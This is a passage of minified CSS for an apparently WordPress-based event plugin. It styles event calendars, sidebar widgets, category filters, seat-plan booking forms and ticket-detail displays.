.etn-event-item .etn-title{font-size:1.125rem;margin:0 0 5px}.date-selected-calendar-event .etn-event-item .etn-event-thumb{border-radius:0;-webkit-border-radius:0;-ms-border-radius:0}@media(min-width:767px){.date-selected-calendar-event .etn-event-item .etn-event-thumb{margin-bottom:0}}.date-selected-calendar-event .etn-event-item .etn-event-price{font-size:1rem}.fc .fc-button{display:grid;place-items:center}.fc .fc-button .fc-icon{font-size:12px!important}@media(min-width:1025px){.calendar_show.right{flex-direction:row-reverse}.calendar_show.right .etn-fullcalendar-content{border-left:1px solid #ddd;border-right:none;padding-left:40px;padding-right:0}.calendar_show.full_width .etn-fullcalendar-content{border-right:none;padding-right:0}.calendar_show .etn-fullcalendar-content{border-right:1px solid #ddd;padding-right:40px}}.cat-dropdown-list{position:relative}@media(min-width:767px){.cat-dropdown-list{margin:0 0 -45px auto;max-width:212px}}.cat-dropdown-list select{background-position-y:50%;border:1px solid #ddd;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;font-weight:600;height:44px;padding:0 20px;width:100%}.etn-cal-selected-date{border-bottom:1px solid #ddd;font-size:22px;font-weight:700;margin-bottom:15px;padding-bottom:20px}.etn-cal-selected-date span{color:#777;display:block;font-size:.9375rem;font-weight:400;line-height:14px}.etn-not-found-post{background:rgba(255,0,0,.059);border-left:2px solid red;font-weight:400;padding:5px 15px}.calendar-event-filter2 .etn-default-calendar-style .fc-toolbar{max-width:100%}.cat-radio-list{background:#f6f6f6;height:100%;padding:20px}@media(max-width:767px){.cat-radio-list{height:auto;margin-bottom:20px}}.cat-radio-btn-list [type=radio]:checked,.cat-radio-btn-list [type=radio]:not(:checked){left:-9999px;position:absolute}.cat-radio-btn-list [type=radio]:checked+label,.cat-radio-btn-list [type=radio]:not(:checked)+label{cursor:pointer;display:inline-block;font-weight:600;line-height:30px;margin-bottom:5px;padding-left:28px;position:relative}.cat-radio-btn-list [type=radio]:checked+label:before,.cat-radio-btn-list [type=radio]:not(:checked)+label:before{background:#fff;border:1px solid #ddd;border-radius:100%;content:"";font-size:1rem;height:18px;left:0;position:absolute;top:7px;width:18px}.cat-radio-btn-list [type=radio]:checked+label:after,.cat-radio-btn-list [type=radio]:not(:checked)+label:after{background:#5d78ff;border-radius:100%;content:"";height:8px;left:5px;position:absolute;top:12px;transition:all .2s ease;width:8px}.cat-radio-btn-list [type=radio]:not(:checked)+label:after{opacity:0;transform:scale(0)}.cat-radio-btn-list [type=radio]:checked+label:after{opacity:1;transform:scale(1)}@keyframes fadeInUp{0%{opacity:0;transform:translate3d(0,100%,0)}to{opacity:1;transform:translateZ(0)}}.etn-fadeInUp{animation-duration:1s;animation-name:fadeInUp}#sidebar .cat-dropdown-list,.left-sidebar .cat-dropdown-list,.main-sidebar .cat-dropdown-list,.right-sidebar .cat-dropdown-list,.sidebar .cat-dropdown-list,.widget .cat-dropdown-list,.widgets .cat-dropdown-list{display:none}#sidebar .fc .fc-toolbar.fc-header-toolbar,.left-sidebar .fc .fc-toolbar.fc-header-toolbar,.main-sidebar .fc .fc-toolbar.fc-header-toolbar,.right-sidebar .fc .fc-toolbar.fc-header-toolbar,.sidebar .fc .fc-toolbar.fc-header-toolbar,.widget .fc .fc-toolbar.fc-header-toolbar,.widgets .fc .fc-toolbar.fc-header-toolbar{margin-bottom:0}#sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,#sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.left-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.left-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.main-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.main-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.right-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.right-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.widget .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.widget .etn-default-calendar-style th.fc-day-header.fc-widget-header,.widgets .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.widgets .etn-default-calendar-style th.fc-day-header.fc-widget-header{padding:0}#sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.left-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.main-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.right-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.widget .etn-default-calendar-style .fc-daygrid-day-top a,.widgets .etn-default-calendar-style .fc-daygrid-day-top a{height:35px;line-height:35px;width:35px}#sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before,.left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before,.main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before,.right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before,.sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before,.widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before,.widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{bottom:0;height:6px;width:6px}#sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,#sidebar .etn-default-calendar-style table tbody>tr>td,.left-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.left-sidebar .etn-default-calendar-style table tbody>tr>td,.main-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.main-sidebar .etn-default-calendar-style table tbody>tr>td,.right-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.right-sidebar .etn-default-calendar-style table tbody>tr>td,.sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.sidebar .etn-default-calendar-style table tbody>tr>td,.widget .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widget .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widget .etn-default-calendar-style table tbody>tr>td,.widgets .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widgets .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widgets .etn-default-calendar-style table tbody>tr>td{background-color:transparent}#sidebar .date-selected-calendar-event .etn-event-item,.left-sidebar .date-selected-calendar-event .etn-event-item,.main-sidebar .date-selected-calendar-event .etn-event-item,.right-sidebar .date-selected-calendar-event .etn-event-item,.sidebar .date-selected-calendar-event .etn-event-item,.widget .date-selected-calendar-event .etn-event-item,.widgets .date-selected-calendar-event .etn-event-item{border-bottom:1px solid #ddd;padding:0 0 10px}#sidebar .date-selected-calendar-event .etn-event-item:hover,.left-sidebar .date-selected-calendar-event .etn-event-item:hover,.main-sidebar .date-selected-calendar-event .etn-event-item:hover,.right-sidebar .date-selected-calendar-event .etn-event-item:hover,.sidebar .date-selected-calendar-event .etn-event-item:hover,.widget .date-selected-calendar-event .etn-event-item:hover,.widgets .date-selected-calendar-event .etn-event-item:hover{background-color:transparent}#sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.left-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.main-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.right-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.widget .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.widgets .date-selected-calendar-event .etn-event-item>.etn-col-md-4{display:none}#sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.left-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.main-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.right-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.widget .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.widgets .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center{flex:0 0 100%;max-width:100%;padding:0}#sidebar .date-selected-calendar-event .etn-event-item .etn-title,.left-sidebar .date-selected-calendar-event .etn-event-item .etn-title,.main-sidebar .date-selected-calendar-event .etn-event-item .etn-title,.right-sidebar .date-selected-calendar-event .etn-event-item .etn-title,.sidebar .date-selected-calendar-event .etn-event-item .etn-title,.widget .date-selected-calendar-event .etn-event-item .etn-title,.widgets .date-selected-calendar-event .etn-event-item .etn-title{font-size:.9375rem;line-height:1.125rem}#sidebar .calendar_show.left .etn-col-lg-3,#sidebar .calendar_show.left .etn-col-lg-4,#sidebar .calendar_show.left .etn-col-lg-5,#sidebar .calendar_show.left>.etn-col-lg-5,#sidebar .calendar_show.left>.etn-col-lg-7,#sidebar .calendar_show.right .etn-col-lg-3,#sidebar .calendar_show.right .etn-col-lg-4,#sidebar .calendar_show.right .etn-col-lg-5,#sidebar .calendar_show.right>.etn-col-lg-5,#sidebar .calendar_show.right>.etn-col-lg-7,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,#sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,#sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.left-sidebar .calendar_show.left .etn-col-lg-3,.left-sidebar .calendar_show.left .etn-col-lg-4,.left-sidebar .calendar_show.left .etn-col-lg-5,.left-sidebar .calendar_show.left>.etn-col-lg-5,.left-sidebar .calendar_show.left>.etn-col-lg-7,.left-sidebar .calendar_show.right .etn-col-lg-3,.left-sidebar .calendar_show.right .etn-col-lg-4,.left-sidebar .calendar_show.right .etn-col-lg-5,.left-sidebar .calendar_show.right>.etn-col-lg-5,.left-sidebar .calendar_show.right>.etn-col-lg-7,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.left-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.left-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.main-sidebar .calendar_show.left .etn-col-lg-3,.main-sidebar .calendar_show.left .etn-col-lg-4,.main-sidebar .calendar_show.left .etn-col-lg-5,.main-sidebar .calendar_show.left>.etn-col-lg-5,.main-sidebar .calendar_show.left>.etn-col-lg-7,.main-sidebar .calendar_show.right .etn-col-lg-3,.main-sidebar .calendar_show.right .etn-col-lg-4,.main-sidebar .calendar_show.right .etn-col-lg-5,.main-sidebar .calendar_show.right>.etn-col-lg-5,.main-sidebar .calendar_show.right>.etn-col-lg-7,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.main-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.main-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.right-sidebar .calendar_show.left .etn-col-lg-3,.right-sidebar .calendar_show.left .etn-col-lg-4,.right-sidebar .calendar_show.left .etn-col-lg-5,.right-sidebar .calendar_show.left>.etn-col-lg-5,.right-sidebar .calendar_show.left>.etn-col-lg-7,.right-sidebar .calendar_show.right .etn-col-lg-3,.right-sidebar .calendar_show.right .etn-col-lg-4,.right-sidebar .calendar_show.right .etn-col-lg-5,.right-sidebar .calendar_show.right>.etn-col-lg-5,.right-sidebar .calendar_show.right>.etn-col-lg-7,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.right-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.right-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.sidebar .calendar_show.left .etn-col-lg-3,.sidebar .calendar_show.left .etn-col-lg-4,.sidebar .calendar_show.left .etn-col-lg-5,.sidebar .calendar_show.left>.etn-col-lg-5,.sidebar .calendar_show.left>.etn-col-lg-7,.sidebar .calendar_show.right .etn-col-lg-3,.sidebar .calendar_show.right .etn-col-lg-4,.sidebar .calendar_show.right .etn-col-lg-5,.sidebar .calendar_show.right>.etn-col-lg-5,.sidebar .calendar_show.right>.etn-col-lg-7,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.widget .calendar_show.left .etn-col-lg-3,.widget .calendar_show.left .etn-col-lg-4,.widget .calendar_show.left .etn-col-lg-5,.widget .calendar_show.left>.etn-col-lg-5,.widget .calendar_show.left>.etn-col-lg-7,.widget .calendar_show.right .etn-col-lg-3,.widget .calendar_show.right .etn-col-lg-4,.widget .calendar_show.right .etn-col-lg-5,.widget .calendar_show.right>.etn-col-lg-5,.widget .calendar_show.right>.etn-col-lg-7,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.widget .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.widget .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.widgets .calendar_show.left .etn-col-lg-3,.widgets .calendar_show.left .etn-col-lg-4,.widgets .calendar_show.left .etn-col-lg-5,.widgets .calendar_show.left>.etn-col-lg-5,.widgets .calendar_show.left>.etn-col-lg-7,.widgets .calendar_show.right .etn-col-lg-3,.widgets .calendar_show.right .etn-col-lg-4,.widgets .calendar_show.right .etn-col-lg-5,.widgets .calendar_show.right>.etn-col-lg-5,.widgets .calendar_show.right>.etn-col-lg-7,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.widgets .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.widgets .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7{flex:0 0 100%;max-width:100%}#sidebar .calendar_show.left .etn-fullcalendar-content,#sidebar .calendar_show.right .etn-fullcalendar-content,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.left-sidebar .calendar_show.left .etn-fullcalendar-content,.left-sidebar .calendar_show.right .etn-fullcalendar-content,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.main-sidebar .calendar_show.left .etn-fullcalendar-content,.main-sidebar .calendar_show.right .etn-fullcalendar-content,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.right-sidebar .calendar_show.left .etn-fullcalendar-content,.right-sidebar .calendar_show.right .etn-fullcalendar-content,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.sidebar .calendar_show.left .etn-fullcalendar-content,.sidebar .calendar_show.right .etn-fullcalendar-content,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.widget .calendar_show.left .etn-fullcalendar-content,.widget .calendar_show.right .etn-fullcalendar-content,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.widgets .calendar_show.left .etn-fullcalendar-content,.widgets .calendar_show.right .etn-fullcalendar-content,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content{border:0;padding:0}#sidebar .event-calendar-wrapper,.left-sidebar .event-calendar-wrapper,.main-sidebar .event-calendar-wrapper,.right-sidebar .event-calendar-wrapper,.sidebar .event-calendar-wrapper,.widget .event-calendar-wrapper,.widgets .event-calendar-wrapper{padding:1rem}#sidebar .cat-radio-list,.left-sidebar .cat-radio-list,.main-sidebar .cat-radio-list,.right-sidebar .cat-radio-list,.sidebar .cat-radio-list,.widget .cat-radio-list,.widgets .cat-radio-list{background:#f6f6f6;height:100%;padding:20px 0}#sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,#sidebar .etn-default-calendar-style table tbody>tr>td,.left-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.left-sidebar .etn-default-calendar-style table tbody>tr>td,.main-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.main-sidebar .etn-default-calendar-style table tbody>tr>td,.right-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.right-sidebar .etn-default-calendar-style table tbody>tr>td,.sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.sidebar .etn-default-calendar-style table tbody>tr>td,.widget .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widget .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widget .etn-default-calendar-style table tbody>tr>td,.widgets .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widgets .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widgets .etn-default-calendar-style table tbody>tr>td{padding:4px 0}#sidebar .etn-default-calendar-style .fc-toolbar,.left-sidebar .etn-default-calendar-style .fc-toolbar,.main-sidebar .etn-default-calendar-style .fc-toolbar,.right-sidebar .etn-default-calendar-style .fc-toolbar,.sidebar .etn-default-calendar-style .fc-toolbar,.widget .etn-default-calendar-style .fc-toolbar,.widgets .etn-default-calendar-style .fc-toolbar{max-width:100%}.etn-sidebar .etn-add-to-calender-title{align-items:center;display:flex;justify-content:space-between;margin-bottom:0}.etn-sidebar .etn-add-to-calender-title .etn-title{display:inline-block;margin:0}.etn-sidebar .etn-add-to-calender-title .etn-indecator-icon{line-height:1;position:relative;top:3px;transition:all .3s ease}.etn-sidebar .etn-add-to-calender-title.expand .etn-indecator-icon{transform:rotate(180deg)}.etn-calender-list{display:flex;flex-direction:column;margin:20px 0 0;padding:0}.etn-calender-list li{list-style:none;padding:0}.etn-calender-list li+li{margin-top:15px}.etn-calender-list a{align-items:center;border:1px solid #f2f2f2;border-radius:3px;color:#333;display:inline-flex;font-weight:600;line-height:1;margin:0;min-width:172px;padding:7px 12px 5px;text-transform:capitalize;transition:all .3s ease}.etn-calender-list a:hover{background:#5d78ff;border-color:transparent;color:#fff}.etn-calender-list a i{padding-right:15px}.etn-calender-list a .calender-name{font-size:.875rem;margin:-4px 0 0 15px}.etn-recurring-widget .etn-left-datemeta{margin-bottom:0}.etn-recurring-widget .etn-add-to-calender-title .etn-title{font-size:1.125rem;margin:0}.etn-recurring-widget .etn-date-text{color:#5d78ff;font-size:1rem;margin:0}.etn-recurring-widget .etn-date-to{font-size:12px;line-height:1;margin:0;padding:5px 0}@media(max-width:991px){.etn-recurring-add-calendar{margin-bottom:40px}.etn-recurring-widget .etn-date-meta{padding:8px 30px}}.more-event-tag{background:#3d52ff;border-radius:4px 0 5px;color:#fff;display:inline-block;font-size:12px;font-weight:600;line-height:20px;margin:0 0 10px;padding:0 9px}.more-event-tag svg{vertical-align:middle}.etn-event-thumb .more-event-tag{bottom:15px;position:absolute;right:15px;z-index:1}.attendee-ticket-update-form{background-color:#fff;border-radius:5px;margin:0;padding:30px}.attendee-ticket-update-form .etn-attendee-form-wrap{margin-top:0}.etn-event-related-post .etn-event-location span:not(:last-child),.etn-related-event-wrap .etn-event-location span:not(:last-child){margin-right:5px;position:relative}.etn-event-related-post .etn-event-location span:not(:last-child):before,.etn-related-event-wrap .etn-event-location span:not(:last-child):before{content:",";position:absolute;right:-5px}.registration-expired-message{font-size:18px;line-height:1.4;margin:0;text-align:center}.wrap-seat-plan-form .tt-seat-map-controls{justify-content:flex-start}.wrap-seat-plan-form .etn-summary-grid{border:1px solid #e4e5ec;border-radius:8px;display:grid;gap:30px;grid-template-columns:repeat(2,1fr);padding:30px}@media screen and (max-width:767px){.wrap-seat-plan-form .tt-seat-map-controls{flex-wrap:wrap}.wrap-seat-plan-form .etn-summary-grid{grid-template-columns:1fr;padding:1rem}}.wrap-seat-plan-form .etn-summary-element{align-items:center;display:flex;flex:0 0 50%;gap:20px}.wrap-seat-plan-form .etn-summary-icon{align-items:center;border:1px solid #e4e5ec;border-radius:50%;display:flex;flex:0 0 50px;height:50px;justify-content:center}.wrap-seat-plan-form .etn-summary-description h4{color:#606469;font-size:14px;font-weight:400;margin-bottom:5px}.wrap-seat-plan-form .etn-summary-description p{font-weight:700;margin:0}.wrap-seat-plan-form .etn-summary-icon svg{fill:#000}.wrap-seat-plan-form .tt-seatsmap-wrapper{border-color:transparent;margin-bottom:25px}.wrap-seat-plan-form .eventin-seat-plan-area{border:1px solid #e2e2e3;border-radius:10px;padding:30px 40px}.wrap-seat-plan-form .etn-checkout-button{align-items:center;background-color:#5d5dff;border-radius:40px;color:#fff;display:flex;font-size:14px;font-weight:600;height:46px;justify-content:center;line-height:1;margin-top:30px;text-align:center;text-transform:uppercase;width:100%}.wrap-seat-plan-form .etn-checkout-button:hover{background-color:rgba(93,93,255,.8);color:#fff}.wrap-seat-plan-form .selected-seats-list{display:flex;flex-wrap:wrap;gap:6px;list-style:none;margin:0}.wrap-seat-plan-form .selected-seats-list li{font-size:16px;font-weight:700}.etn-ticket-details{margin-top:10px}.etn-ticket-details .ticket-details__title{margin:0}.etn-ticket-details .single-ticket-details__title{font-weight:700;margin:0}.etn-ticket-details .single-ticket-seats__list{display:flex;flex-wrap:wrap;gap:6px;list-style:none;margin:0;padding:0}.etn-ticket-details .single-ticket-seats__list li{font-size:14px;font-weight:400}.etn-ticket-details .single-ticket-details{display:flex;flex-wrap:wrap;gap:8px;margin-bottom:4px}.woocommerce-checkout-review-order-table .product-name{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between}.woocommerce-checkout-review-order-table .product-name>a{flex:0 0 100%}.button.button--loader{align-items:center;display:flex;justify-content:center}.button--loading:before{animation:loading-spinner-animation 1s linear infinite;border-color:#3582c4 transparent #fff;border-radius:50%;border-style:solid;border-width:3px;content:" ";height:.75em;margin-right:.5em;width:.75em}@keyframes loading-spinner-animation{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.etn-event-title-wrap.with-logo{display:flex;flex-wrap:wrap;gap:20px;margin-bottom:20px}.etn-event-title-wrap.with-logo img{height:100px;max-width:100px;-o-object-fit:cover;object-fit:cover}.etn-event-expired{border-color:#f08080;color:#f08080}.etn-ticket-count-lot{border:1.5px solid green;border-radius:3px;color:green}.etn-ticket-count-few,.etn-ticket-count-lot{font-size:.7rem;font-weight:700;padding:1px 7px}.etn-ticket-count-few{border:1.5px solid #f08080;border-radius:3px;color:#f08080}